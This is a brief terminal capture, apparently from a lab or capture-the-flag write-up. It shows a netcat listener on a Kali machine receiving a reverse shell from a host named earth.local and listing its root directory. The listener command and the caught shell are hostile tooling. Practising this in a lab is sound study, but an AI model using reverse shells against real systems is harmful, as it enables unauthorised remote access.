 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.22.129] from earth.local [192.168.22.132] 35598
ls
application.
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var